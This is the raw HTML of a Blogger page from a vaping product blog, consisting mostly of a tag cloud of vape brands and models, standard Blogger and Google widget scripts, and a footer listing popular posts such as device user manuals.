<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Kit'>VOOPOO Argus G3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d765833547549111740\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
